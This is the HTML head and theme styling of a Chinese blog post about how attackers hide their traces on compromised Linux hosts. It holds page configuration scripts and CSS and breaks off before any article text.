

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isisy.com/1480.html
body_size: 35753
content:
<!DOCTYPE HTML>
<html class="small-scroll-bar no-js bg" lang="zh-cmn-Hans">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
    <meta charset="UTF-8">
    <!--IE 8浏览器的页面渲染方式-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <!--默认使用极速内核：针对国内浏览器产商-->
    <meta name="renderer" content="webkit">
    <!--chrome Android 地址栏颜色-->
    <meta name="theme-color" content="#3a3f51"/>
<!--    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">-->
<!--    <meta name="mobile-web-app-capable" content="yes">-->
<!--    <meta name="apple-mobile-web-app-capable" content="yes">-->
<!--    <meta name="apple-mobile-web-app-status-bar-style" content="default">-->
    <meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" href="//image.isisy.com" />
<link rel="dns-prefetch" href="//dns.isisy.com" />
<link rel="dns-prefetch" href="//ip.isisy.com" />
<link rel="dns-prefetch" href="//xssee.isisy.com" />
<link rel="dns-prefetch" href="//aria.isisy.com" />
<link rel="dns-prefetch" href="//linux.isisy.com" />

    <title>Linux权限维持--隐藏篇 - Is Yang's Blog</title>
            <link rel="icon" type="image/ico" href="https://www.isisy.com/usr/uploads/2020/03/2635641640.png">
        <meta name="description" content="前言最近对某台受攻击的主机进行了攻击手段排查（已被入侵），有感而发，故在事后总结该文。攻击者往往在获取服务器权限后，会通过一些技巧来隐藏自己的踪迹和后门文件，本文介绍 Linux 下的几种隐藏技..." />
<meta name="keywords" content="教程,科普,linux,安全" />
<meta name="generator" content="Typecho 1.2.1" />
<meta name="template" content="handsome" />
<link rel="alternate" type="application/rss+xml" title="Linux权限维持--隐藏篇 &raquo; Is Yang's Blog &raquo; RSS 2.0" href="https://www.isisy.com/feed/1480.html" />
<link rel="alternate" type="application/rdf+xml" title="Linux权限维持--隐藏篇 &raquo; Is Yang's Blog &raquo; RSS 1.0" href="https://www.isisy.com/feed/rss/1480.html" />
<link rel="alternate" type="application/atom+xml" title="Linux权限维持--隐藏篇 &raquo; Is Yang's Blog &raquo; ATOM 1.0" href="https://www.isisy.com/feed/atom/1480.html" />
<link rel="stylesheet" type="text/css" href="https://www.isisy.com/usr/plugins/GoTop/css/szgotop.css" /><link rel="stylesheet" type="text/css" href="https://at.alicdn.com/t/font_1166601_ukjy21v4twb.css">
<link rel="stylesheet" type="text/css" href="https://www.isisy.com/usr/plugins/UserAgent/css/useragent.css" /><style>
    .aisummary{
        background-color: #2C3E50;
        color: white;
        padding: 20px;
        border-radius: 10px;
        margin-bottom: 1rem;
    }
    .indented-text {
        text-indent: 2em;
    }
</style>

    
    <script type="text/javascript">

        window['LocalConst'] = {
            //base
            BASE_SCRIPT_URL: 'https://www.isisy.com/usr/themes/handsome/',
            BLOG_URL: 'https://www.isisy.com/',
            BLOG_URL_N: 'https://www.isisy.com',
            STATIC_PATH: 'https://www.isisy.com/usr/themes/handsome/assets/',
            BLOG_URL_PHP: 'https://www.isisy.com/',
            VDITOR_CDN: 'https://cdn.jsdelivr.net/npm/vditor@3.9.4',
            ECHART_CDN: 'https://www.isisy.com/file',
            HIGHLIGHT_CDN: 'https://www.isisy.com/file',

            MATHJAX_SVG_CDN: 'https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.min.js',
            THEME_VERSION: '9.2.120230801501',
            THEME_VERSION_PRO: '9.2.1',
            DEBUG_MODE: '0',

            //comment
            COMMENT_NAME_INFO: '必须填写昵称或姓名',
            COMMENT_EMAIL_INFO: '必须填写电子邮箱地址',
            COMMENT_URL_INFO: '必须填写网站或者博客地址',
            COMMENT_EMAIL_LEGAL_INFO: '邮箱地址不合法',
            COMMENT_URL_LEGAL_INFO: '网站或者博客地址不合法',
            COMMENT_CONTENT_INFO: '必须填写评论内容',
            COMMENT_SUBMIT_ERROR: '提交失败，请重试！',
            COMMENT_CONTENT_LEGAL_INFO: '无法获取当前评论(评论已复制到剪切板)，可能原因如下：',
            COMMENT_NOT_IN_FIRST_PAGE:'尝试请前往评论第一页查看',
            COMMENT_NOT_BELONG_CURRENT_TAG:'当前评论不属于该标签，请关闭标签筛选后查看',
            COMMENT_NO_EMAIL:'如果没有填写邮箱则进入审核队列',
            COMMENT_PAGE_CACHED:'页面如果被缓存无法显示最新评论',
            COMMENT_BLOCKED:'评论可能被拦截且无反馈信息',
            COMMENT_AJAX_ERROR:'评论请求失败',
            COMMENT_TITLE: '评论通知',
            STAR_SUCCESS:'点赞成功',
            STAR_REPEAT:'您已点赞',
            STAR_ERROR_NETWORK:'点赞请求失败',
            STAR_ERROR_CODE:'点赞返回未知错误码',
            COOKIE_PREFIX: '8746a1eb34d1b356f0008349618664a3',
            COOKIE_PATH: '/',

            //login
            LOGIN_TITLE: '登录通知',
            REGISTER_TITLE: '注册通知',
            LOGIN_USERNAME_INFO: '必须填写用户名',
            LOGIN_PASSWORD_INFO: '请填写密码',
            REGISTER_MAIL_INFO: '请填写邮箱地址',
            LOGIN_SUBMIT_ERROR: '登录失败，请重新登录',
            REGISTER_SUBMIT_ERROR: '注册失败，请稍后重试',
            LOGIN_SUBMIT_INFO: '用户名或者密码错误，请重试',
            LOGIN_SUBMIT_SUCCESS: '登录成功',
            REGISTER_SUBMIT_SUCCESS: '注册成功，您的密码是：',
            CLICK_TO_REFRESH: '点击以刷新页面',
            PASSWORD_CHANGE_TIP: '初始密码仅显示一次，可在管理后台修改密码',
            LOGOUT_SUCCESS_REFRESH: '退出成功，正在刷新当前页面',

            LOGOUT_ERROR: '退出失败，请重试',
            LOGOUT_SUCCESS: '退出成功',
            SUBMIT_PASSWORD_INFO: '密码错误，请重试',
            SUBMIT_TIME_MACHINE:'发表新鲜事',
            REPLY_TIME_MACHINE:'回应',

            //comment
            ChANGYAN_APP_KEY: '',
            CHANGYAN_CONF: '',

            COMMENT_SYSTEM: '0',
            COMMENT_SYSTEM_ROOT: '0',
            COMMENT_SYSTEM_CHANGYAN: '1',
            COMMENT_SYSTEM_OTHERS: '2',
            EMOJI: '表情',
            COMMENT_NEED_EMAIL: '1',
            COMMENT_NEED_URL: '0',
            COMMENT_REJECT_PLACEHOLDER: '居然什么也不说，哼',
            COMMENT_PLACEHOLDER: '说点什么吧……',

            //pjax
            IS_PJAX: '1',
            IS_PAJX_COMMENT: '1',
            PJAX_ANIMATE: 'default',
            PJAX_TO_TOP: '1',
            TO_TOP_SPEED: '100',


            USER_COMPLETED: {"data":"\/*\u5de6\u4fa7\u56fe\u6807\u591a\u5f69*\/\r\nlet leftHeader=document.querySelectorAll(\"span.nav-icon>svg,span.nav-icon>i\");\r\nlet leftHeaderColorArr=[\"#ff3300\",\"#ff3399\",\"#54d100\",\"#9900cc\",\"#0033ff\",\"#FF6699\",\"#FF33FF\",\"#ff8100\",\"#33CC00\",\"#FF1493\",\"#8A2BE2\",\"#8B3E2F\",\"#00CC33\"];\r\nleftHeader.forEach(\r\n    tag=>{\r\n        tagsColor=leftHeaderColorArr[Math.floor(Math.random()*leftHeaderColorArr.length)];\r\n        tag.style.color=tagsColor\r\n    }\r\n);  \r\n\r\n\/*\u53f3\u4fa7\u5f69\u8272\u6807\u7b7e\u4e91*\/\r\nlet tags = document.querySelectorAll(\"#tag_cloud a,#tag_cloud-post a\");\r\nlet infos = document.querySelectorAll(\".badge\");\r\nlet colorArr = [\"#EEEBBC\", \"#FFF999\", \"#FFF671\", \"#A3EEFF\", \"#B0D8F9\",\"#D1EC6B\",\"#DFDAA3\",\"#8EF297\",\"#F7E3C8\"];\r\ntags.forEach(tag => {\r\n    tagsColor = colorArr[Math.floor(Math.random() * colorArr.length)];\r\n    tag.style.backgroundColor = tagsColor;\r\n});\r\ninfos.forEach(info => {\r\n    infosColor = colorArr[Math.floor(Math.random() * colorArr.length)];\r\n    info.style.backgroundColor = infosColor;\r\n});\r\nfunction addNumber(a) {\r\n    var length = document.getElementById(\"comment\").value.length;\r\n    if(length> 0){\r\n        document.getElementById(\"comment\").focus()\r\n        document.getElementById(\"comment\").value += \"\\n\" + a + new Date\r\n    }else{\r\n        document.getElementById(\"comment\").focus()\r\n        document.getElementById(\"comment\").value += a + new Date\r\n    }\r\n}\r\n$(function(){\r\n    $(\"#PageLoading\").fadeOut(400);\r\n    $(\"#body\").css(\"overflow\",\"\");\r\n});\r\n\r\n\r\n\/*\u4ee3\u7801\u9ad8\u4eae\r\nif (typeof Prism !== \"undefined\") {\r\nvar pres = document.getElementsByTagName(\"pre\");\r\n                for (var i = 0; i < pres.length; i++){\r\n                    if (pres[i].getElementsByTagName(\"code\").length > 0)\r\n                        pres[i].className  = \"line-numbers\";}\r\nPrism.highlightAll(true,null);}\r\n*\/\r\n\r\n\/*\u4e94\u989c\u516d\u8272\u7684\u5b57\u4f53\r\nsjcolor();\r\n*\/"},
            VDITOR_COMPLETED: {"data":""},

            //ui
            OPERATION_NOTICE: '操作通知',
            SCREENSHOT_BEGIN: '正在生成当前页面截图……',
            SCREENSHOT_NOTICE: '点击顶部下载按钮保存当前卡片',
            SCREENSHORT_ERROR: '由于图片跨域原因导致截图失败',
            SCREENSHORT_SUCCESS: '截图成功',

            //music
            MUSIC_NOTICE: '播放通知',
            MUSIC_FAILE: '当前音乐地址无效，自动为您播放下一首',
            MUSIC_FAILE_END: '当前音乐地址无效',
            MUSIC_LIST_SUCCESS: '歌单歌曲加载成功',
            MUSIC_AUTO_PLAY_NOTICE:"即将自动播放，点击<a class='stopMusic'>停止播放</a>",
            MUSIC_API: 'https://www.isisy.com/action/handsome-meting-api?server=:server&type=:type&id=:id&auth=:auth&r=:r',
            MUSIC_API_PARSE: 'https://www.isisy.com/action/handsome-meting-api?do=parse',

            //tag
            EDIT:'编辑',
            DELETE:'删除',
            OPERATION_CONFIRMED:'确认',
            OPERATION_CANCELED:'取消',

            TAG_EDIT_TITLE: '编辑提示',
            TAG_EDIT_DESC: '请输入修改后的标签名称（如果输入标签名称已存在，则会合并这两个标签）：',
            TAG_DELETE_TITLE: '删除提示',
            TAG_DELETE_DESC: '确认要删除该标签吗，删除该标签的同时会删除与该标签绑定的评论列表',

            CROSS_DELETE_DESC:'确认删除该条时光机吗？将无法恢复',


            //option
            TOC_TITLE: '文章目录',
            HEADER_FIX: '固定头部',
            ASIDE_FIX: '固定导航',
            ASIDE_FOLDED: '折叠导航',
            ASIDE_DOCK: '置顶导航',
            CONTAINER_BOX: '盒子模型',
            DARK_MODE: '深色模式',
            DARK_MODE_AUTO: '深色模式（自动）',
            DARK_MODE_FIXED: '深色模式（固定）',
            EDITOR_CHOICE: 'origin',
            NO_LINK_ICO:'',
            NO_SHOW_RIGHT_SIDE_IN_POST: '',

            CDN_NAME: '',
            LAZY_LOAD: '',
            PAGE_ANIMATE: '1',
            THEME_COLOR: '9',
            THEME_COLOR_EDIT: '',
            THEME_HEADER_FIX: '1',
            THEME_ASIDE_FIX: '1',
            THEME_ASIDE_FOLDED: '',
            THEME_ASIDE_DOCK: '',
            THEME_CONTAINER_BOX: '1',
            THEME_HIGHLIGHT_CODE: '1',
            THEME_TOC: '1',
            THEME_DARK_MODE: 'auto',

            THEME_DARK_MODE_VALUE: 'auto',
            SHOW_SETTING_BUTTON: '1',

            THEME_DARK_HOUR: '18',
            THEME_LIGHT_HOUR: '6',
            THUMB_STYLE: 'normal',
            AUTO_READ_MODE: '',
            SHOW_LYRIC:'',
            AUTO_SHOW_LYRIC:'1',
            //代码高亮
            CODE_STYLE_LIGHT: 'mac_light',
            CODE_STYLE_DARK: 'mac_dark',
            THEME_POST_CONTENT:'2',
            //other
            OFF_SCROLL_HEIGHT: '55',
            SHOW_IMAGE_ALT: '1',
            USER_LOGIN: '',
            USE_CACHE: '',
            POST_SPEECH: '1',
            POST_MATHJAX: '1',
            SHOW_FOOTER:'1',
            IS_TRANSPARENT:'',
            LOADING_IMG:'',
            PLUGIN_READY:'1',
            PLUGIN_URL:'https://www.isisy.com/usr/plugins',
            FIRST_SCREEN_ANIMATE:'1',
            RENDER_LANG:'zh_CN',
            SERVICE_WORKER_INSTALLED:false,
            CLOSE_LEFT_RESIZE:'',
            CLOSE_RIGHT_RESIZE:'',
            CALENDAR_GITHUB:'',
            LATEST_POST_TIME:'1755618808',
            LATEST_TIME_COMMENT_TIME:'1750735331',
            LEFT_LOCATION: '',

            INPUT_NEW_TAG:'输入结束后加空格创建新标签'
        };

        function clearCache(needRefresh = false) {
            window.caches && caches.keys && caches.keys().then(function (keys) {
                keys.forEach(function (key) {
                    console.log("delete cache",key);
                    caches.delete(key);
                    if (needRefresh){
                        window.location.reload();
                    }
                });
            });
        }

        function unregisterSW() {
            navigator.serviceWorker.getRegistrations()
                .then(function (registrations) {
                    for (var index in registrations) {
                        // 清除缓存
                        registrations[index].unregister();
                    }
                });
        }

        function registerSW() {
            navigator.serviceWorker.register(LocalConst.BLOG_URL + 'sw.min.js?v=9.2.120230801501')
                .then(function (reg) {
                    if (reg.active){
                        LocalConst.SERVICE_WORKER_INSTALLED = true;
                    }
                }).catch(function (error) {
                console.log('cache failed with ' + error); // registration failed
            });
        }

        if ('serviceWorker' in navigator) {
            const isSafari = /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent);
            if (LocalConst.USE_CACHE && !isSafari) {//safari的sw兼容性较差目前关闭
                registerSW();
            } else {
                unregisterSW();
                clearCache();
            }
        }
    </script>

    <!-- 第三方CDN加载CSS -->
    <link href="https://www.isisy.com/usr/themes/handsome/assets/libs/bootstrap/css/bootstrap.min.css" rel="stylesheet">


    <!-- 本地css静态资源 -->

        <link rel="stylesheet" href="https://www.isisy.com/usr/themes/handsome/assets/css/origin/function.min.css?v=9.2.120230801501" type="text/css"/>
    <link rel="stylesheet"
          href="https://www.isisy.com/usr/themes/handsome/assets/css/handsome.min.css?v=9.2.120230801501"
          type="text/css"/>

        
    
    <!--主题组件css文件加载-->
    
    <!--引入英文字体文件-->
            <link rel="stylesheet preload" href="https://www.isisy.com/usr/themes/handsome/assets/css/features/font.min.css?v=9.2.120230801501" as="style"/>
    
    <style type="text/css">
        
        html.bg {
        background: #EFEFEF
        }
        .cool-transparent .off-screen+#content {
        background: #EFEFEF
        }
@media (max-width:767px){
    html.bg {
        background: https://s2.ax1x.com/2020/02/08/1RnIQU.jpg
        }
        .cool-transparent .off-screen+#content {
        background: https://s2.ax1x.com/2020/02/08/1RnIQU.jpg
        }
}

/* 新年倒计时适配 */
.gn_box {
padding: 10px 14px;
margin-bottom: 20px;
text-align: center;
background-color: #fff;
}
#t_d{
color: #982585;
font-size: 18px;
}
#t_h{
color: #8f79c1;
font-size: 18px;
}
#t_m{
color: #65b4b5;
font-size: 18px;
}
#t_s{
color: #83caa3;
font-size: 18px;
}

/*底部页脚*/
.github-badge {
  display: inline-block;
  border-radius: 4px;
  text-shadow: none;
  font-size: 12px;
  color: #fff;
  line-height: 15px;
  background-color: #abbac3;
  margin-bottom: 5px
}
.github-badge .badge-subject {
  display: inline-block;
  background-color: #4d4d4d;
  padding: 4px 4px 4px 6px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px
}
.github-badge .badge-value {
  display: inline-block;
  padding: 4px 6px 4px 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px
}
.github-badge .bg-blue {
  background-color: #007ec6
}
.github-badge .bg-orange {
  background-color: #ffa500
}
.github-badge .bg-red {
  background-color: #f00
}
.github-badge .bg-green {
  background-color: #3bca6e
}
.github-badge .bg-purple {
  background-color: #ab34e9
}

/*鼠标悬停旋转*/
.img-square {
    transition: all 0.3s;
}
.img-square:hover {
    transform: rotate(360deg);
}

/*打赏图标跳动*/
.btn-pay {
    animation: star 0.5s ease-in-out infinite alternate;
}
@keyframes star {
    from {
        transform: scale(1);
    }
to {
        transform: scale(1.1);
    }
}

/*首页文章列表悬停上浮*/
.blog-post .panel:not(article) {
    transition: all 0.3s;
}
.blog-post .panel:not(article):hover {
    transform: translateY(-10px);
    box-shadow: 0 8px 10px rgba(73, 90, 47, 0.47);
}

/*头像旋转*/
.img-circle {
    border-radius: 80%;
    animation: light 5s ease-in-out infinite;
    transition: 0.5s;
}
.img-circle:hover {
    transform: scale(1.1) rotate(720deg);
}
@keyframes light {
    0% {
        box-shadow: 0 0 4px #000000;
    }
    25% {
        box-shadow: 0 0 16px #000000;
    }
    50% {
        box-shadow: 0 0 4px #000000;
    }
    75% {
        box-shadow: 0 0 16px #ff0035;
    }
    100% {
        box-shadow: 0 0 4px #f00;
    }
}

/*文章标题居中*/
.panel h2{
    text-align: center; 
}
.panel-small h2{
    text-align: center; 
}
.panel-picture h3{
    text-align: center; 
}
.post-item-foot-icon{
    text-align: center;
}

/*博客标题居中*/
header.bg-light.lter.wrapper-md {
text-align: center;
}



/*首页标题文字居中
.m-t-none.text-ellipsis.index-post-title.text-title
{
  text-align:center !important;
}
*/

/*代码高亮插件所需
#post-content pre code {
    display:block;
    overflow-x:auto;
    position:relative;
    margin:0;
    padding-left:50px;
}
pre code {
    position:relative;
    display:block;
    overflow-x:auto;
    margin:4.4px 0.px .4px 1px;
    padding:0;
    max-height:500px;
    padding-left:3.5em
}
*/


/*评论边框
.comment-parent {
    margin: 20px;
    padding: 20px;
    border-radius: 25px;
    border: 1px solid rgba(0,0,255,.3);
}
*/


/* 右侧列表导航栏图标颜色 */
.sidebar-icon svg.feather.feather-thumbs-up{color: #ff0000;}
.sidebar-icon svg.feather.feather-message-square{color:#495dc3;}
.sidebar-icon svg.feather.feather-gift{color:#52DE97;}

/* 海浪背景CSS部分 
#wavesDIV{position: fixed;bottom: 0;width: 100%;display:block;height:20vh;background-color:rgb(125,165,191);animation: move-out 2s cubic-bezier(0,.98,.97,1) forwards;}
.waves { position:relative; width: 100%; height:15vh; margin-top:-15vh; min-height:100px; max-height:150px; }
.parallax > use { animation: move-forever 25s cubic-bezier(.55, .5, .45, .5) infinite; } 
.parallax > use:nth-child(1) { animation-delay: -2s; animation-duration: 7s; } 
.parallax > use:nth-child(2) { animation-delay: -3s; animation-duration: 10s; } 
.parallax > use:nth-child(3) { animation-delay: -4s; animation-duration: 13s; } 
.parallax > use:nth-child(4) { animation-delay: -5s; animation-duration: 20s; } 
@keyframes move-forever { 0% { transform: translate3d(-90px, 0, 0); } 100% { transform: translate3d(85px, 0, 0); } }
@keyframes move-out { 0% { transform: translateY(400%); } 100% { transform: translateY(0%); } }
*/



/*灯笼
.deng-box1 {
    position: fixed;
    top: -30px;
    left: 1%;
    z-index: 9999;
    pointer-events: none;
}

.deng {
    position: relative;
    width: 120px;
    height: 90px;
    margin: 50px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.8);
    border-radius: 50% 50%;
    -webkit-transform-origin: 50% -100px;
    -webkit-animation: swing 3s infinite ease-in-out;
    box-shadow: -5px 5px 50px 4px rgba(250, 108, 0, 1);
}

.deng::before {
    position: absolute;
    top: -7px;
    left: 29px;
    height: 12px;
    width: 60px;
    content: " ";
    display: block;
    z-index: 999;
    border-radius: 5px 5px 0 0;
    border: solid 1px #dc8f03;
    background: #ffa500;
    background: linear-gradient(to right, #dc8f03, #ffa500, #dc8f03, #ffa500, #dc8f03);
}

.xian {
    position: absolute;
    top: -20px;
    left: 60px;
    width: 2px;
    height: 20px;
    background: #dc8f03;
}

.deng-box1 {
    pointer-events: none;
}

.deng-a {
    width: 100px;
    height: 90px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.1);
    margin: 12px 8px 8px 10px;
    border-radius: 50% 50%;
    border: 2px solid #dc8f03;
}

.deng-b {
    width: 45px;
    height: 90px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.1);
    margin: -2px 8px 8px 26px;
    border-radius: 50% 50%;
    border: 2px solid #dc8f03;
}

.deng-t {
    font-family: 华文行楷,Arial,Lucida Grande,Tahoma,sans-serif;
    font-size: 2.0rem;
    color: #ffa500;
    font-weight: bold;
    line-height: 42px;
    text-align: center;
    width: 25px;
    margin: 0 auto;
}

.shui-a {
    position: relative;
    width: 5px;
    height: 20px;
    margin: -5px 0 0 59px;
    -webkit-animation: swing 4s infinite ease-in-out;
    -webkit-transform-origin: 50% -45px;
    background: #ffa500;
    border-radius: 0 0 5px 5px;
}

.shui-c {
    position: absolute;
    top: 18px;
    left: -2px;
    width: 10px;
    height: 35px;
    background: #ffa500;
    border-radius: 0 0 0 5px;
}

.shui-b {
    position: absolute;
    top: 14px;
    left: -2px;
    width: 10px;
    height: 10px;
    background: #dc8f03;
    border-radius: 50%;
}

.deng::after {
    position: absolute;
    bottom: -7px;
    left: 10px;
    height: 12px;
    width: 60px;
    content: " ";
    display: block;
    margin-left: 20px;
    border-radius: 0 0 5px 5px;
    border: solid 1px #dc8f03;
    background: #ffa500;
    background: linear-gradient(to right, #dc8f03, #ffa500, #dc8f03, #ffa500, #dc8f03);
}

.deng-box2 {
    position: fixed;
    top: -30px;
    right: 1%;
    z-index: 9999;
    pointer-events: none;
}

.deng-box2 .deng {
    position: relative;
    width: 120px;
    height: 90px;
    margin: 50px;
    background: #d8000f;
    background: rgba(216, 0, 15, 0.8);
    border-radius: 50% 50%;
    -webkit-transform-origin: 50% -100px;
    -webkit-animation: swing 5s infinite ease-in-out;
    box-shadow: -5px 5px 30px 4px rgba(252, 144, 61, 1);
}

.deng-box2 {
    pointer-events: none;
}

@-moz-keyframes swing {
    0% {
        -moz-transform: rotate(-10deg)
    }

    50% {
        -moz-transform: rotate(10deg)
    }
 
    100% {
        -moz-transform: rotate(-10deg)
    }
}

@-webkit-keyframes swing {
    0% {
        -webkit-transform: rotate(-10deg)
    }

    50% {
        -webkit-transform: rotate(10deg)
    }

    100% {
        -webkit-transform: rotate(-10deg)
    }
}
@media (max-width: 900px){.deng-box1{display:none;}}
@media (max-width: 900px){.deng-box2{display:none;}}
*/



/*视频挂载*/
.iframe_video {
    position: relative;
    width: 100%;
}
@media only screen and (max-width: 767px) {
    .iframe_video {
        height: 15em;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .iframe_video {
        height: 20em;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .iframe_video {
        height: 30em;
    }
}
@media only screen and (min-width: 1200px) {
    .iframe_video {
        height: 40em;
    }
}
.iframe_cross {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 75%
}
.iframe_cross iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0
}

/*文章正文下的结束End分割线样式*/
.tt-fenge-end{border-top: 2px dotted #eee;height: 0px;margin: 35px 0px;text-align: center;width: 100%;line-height: 1.6em;}
.tt-fenge-end span{background-color: #23b7e5;color: #fff;padding: 2px 8px;position: relative;top: -14px;border-radius: 12px;font-size: 12px;}

/*深色模式下文章正文下的结束End分割线颜色*/
html.theme-dark .tt-fenge-end{border-top: 2px dotted #4f4f4f;}


/*文章正文下的知识共享许可协议*/
.tt-license {font-size: 12px;font-weight: 600;padding: 1rem;background: repeating-linear-gradient(135deg,#f6f6f6,#f6f6f6 12px,#fff 0,#fff 24px);background-color: #f3f5f7;border-left: 3px solid #dde6e9;margin-bottom: 20px;}
.tt-license-icon {align-items: center;position: relative;float: left;margin: -10px -10px -10px 0;margin-right: 10px;overflow: hidden;text-align: center;display: flex;height: 40px;color: #ff5722;}
.tt-license a {color: #337ab7;text-decoration: underline;margin: 0 5px;}

/*深色模式下的知识共享许可协议*/
html.theme-dark .tt-license {background: repeating-linear-gradient(135deg,#191919,#191919 12px,#222 0,#222 24px);border-left: 3px solid #494949;}.tt-license p {line-height: 1.5em;margin: 5px 0!important;}


/*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/ 
::-webkit-scrollbar {
    width: 8px;
    height: 6px
}
/*定义滚动条轨道*/ 
::-webkit-scrollbar-track {
    background-color: transparent;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em
}
/*定义滑块 内阴影+圆角*/ 
::-webkit-scrollbar-thumb {
    background-color: #5459BB;
    background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.4) 100%,transparent 100%,transparent 50%,rgba(255,255,255,.4) 50%,rgba(255,255,255,.4) 75%,transparent 75%,transparent);
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em
}


/* 开启黑白模式
html {-webkit-filter: grayscale(100%);filter:progid:DXImageTransform.Microsoft.BasicImage(graysale=1);}
html { filter:progidXImageTransform.Microsoft.BasicImage(grayscale=1); }
html{ filter: grayscale(100%); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,#grayscale"); filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1); -webkit-filter: grayscale(1);}
*/


/*文章列表美化（小头图）
.tt-small-blur {
    position:relative;
    z-index:1;
    display:flex;
    overflow:hidden;
    background-color:#333;
    color:#fff;
}
.tt-small-blur .tt-left-box {
    z-index:1;
    -webkit-clip-path:polygon(0 0,94% 0,100% 100%,0 100%);
    clip-path:polygon(0 0,94% 0,100% 100%,0 100%);
}
.tt-small-blur .tt-left-img {
    width:100%;
    height:100%;
    -o-object-fit:cover;
    object-fit:cover;
}
.tt-small-blur .tt-blur-img {
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:0;
    width:100%;
    height:100%;
    background-position:center;
    background-size:cover;
    transform:scale(1.4);
    -o-object-fit:cover;
    object-fit:cover;
    -webkit-filter:blur(1.275rem) brightness(.83);
    filter:blur(1.275rem) brightness(.83);
}
.tt-small-blur .post-meta {
    z-index:1;
    display:flex;
    color:inherit;
    flex-direction:column;
    justify-content:space-between;
}
.tt-small-blur .text-title {
    color:inherit;
}
.tt-small-blur .post-meta h2,.tt-small-blur .post-meta p {
    text-shadow:.1875rem .1875rem .3125rem #333;
    letter-spacing:.09rem;
}
.tt-small-blur .text-muted {
    color:inherit;
}
.tt-small-blur .post-meta {
    padding:30px 30px 15px 30px;
}
@media (max-width:500px) {
    .tt-small-blur .index-post-title {
    display:-webkit-box;
    display:-moz-box;
    overflow:hidden;
    margin-bottom:2px;
    height:48px;
    text-overflow:ellipsis;
    white-space:normal;
    word-wrap:break-word;
    line-height:1.4;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    -moz-line-clamp:2;
    -moz-box-orient:vertical;
    word-break:break-all;
    }
    }@media (max-width:500px) {
        .tt-small-blur .summary {
        display:none;
    }
    }@media (max-width:380px) {
        .tt-small-blur .post-meta {
        padding:10px 15px;
    }
    }@media (min-width:768px) and (max-width:1199px) {
        .tt-small-blur .summary {
        height:55px;
    }
    .tt-small-blur .line-lg {
        margin-top:1px;
        margin-bottom:1px;
    }
}
*/


/* 时间流逝 */
.sidebar-count .content {
  padding: 15px
}
.sidebar-count .content .item {
  margin-bottom: 15px
}
.sidebar-count .content .item:last-child {
  margin-bottom: 0
}
.sidebar-count .content .item .title {
  font-size: 12px;
  color: var(--minor);
  margin-bottom: 5px;
  display: flex;
  align-items: center
}
.sidebar-count .content .item .title span {
  color: var(--theme);
